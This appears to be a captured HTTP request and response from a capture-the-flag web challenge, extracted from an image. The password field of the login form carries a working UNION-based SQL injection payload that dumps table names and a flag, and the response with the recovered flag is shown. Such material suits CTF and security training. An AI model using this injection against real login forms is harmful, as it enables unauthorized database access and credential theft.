 boundary=----WebKitFormBoundaryclpU2bYegyaYgMLY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://35.229.138.83:18000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryclpU2bYegyaYgMLY
Content-Disposition: form-data; name="username"
admin
------WebKitFormBoundaryclpU2bYegyaYgMLY
Content-Disposition: form-data; name="password"
123'union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema = database()
),(select flag from flag)#
------WebKitFormBoundaryclpU2bYegyaYgMLY
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryclpU2bYegyaYgMLY--
8 Content-Type: text/html; charset=UTF-8
9
10 flag,users<br>
flag{9d5ae6b83c7ad5703872574e49aaf6f0}<br>
11 <h1>
Hack admin password & Get flag
</h1>
12 <form enctype="multipart/form-data" method="post">
13 <label>
username
</label>
<input type="text" name="username"/>
14 <label>
password
</label>
<input type="password" name="password">
15 <input class="button" type="submit" name="submit" valu
16 </form>